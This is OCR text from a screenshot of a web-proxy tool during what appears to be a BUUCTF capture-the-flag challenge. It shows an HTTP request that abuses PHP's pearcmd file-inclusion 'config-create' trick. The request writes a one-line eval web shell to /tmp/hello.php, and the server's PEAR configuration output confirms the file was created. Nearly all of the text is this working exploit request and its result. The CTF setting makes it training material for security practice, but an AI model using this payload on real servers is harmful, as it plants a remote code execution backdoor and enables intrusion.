 美化 Raw Hex \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&
/<?=@eval($_POST[1])?>+/tmp/hello.php HTTP/1.1
2 Host:
204304ed-da97-40f5-88b5-c36e04d5cbe4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
美化 Raw Hex 页面渲染 \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&//pear
PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&//pear/docs PHP extension
directory ext_dir /&file=/usr/local/lib/php/pearcmd&//pear/ext PEAR
directory php_dir /&file=/usr/local/lib/php/pearcmd&//pear/php PEAR
Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&//pear/cache PEAR configuration
file cfg_dir /&file=/usr/local/lib/php/pearcmd&//pear/cfg directory
PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&//pear/data PEAR Installer
download download_dir
/&file=/usr/local/lib/php/pearcmd&//pear/download directory Systems
manpage files man_dir /&file=/usr/local/lib/php/pearcmd&//pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary
php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix
PHP's ./configure PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd&//pear/temp PEAR test directory
test_dir /&file=/usr/local/lib/php/pearcmd&//pear/tests PEAR www
files directory www_dir
/&file=/usr/local/lib/php/pearcmd&//pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature
Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/hello.php System Configuration File
Filename #no#system#config# Successfully created default
configuration file "/tmp/hello.php"
请求
请求
请求
请求c
请求头
响应头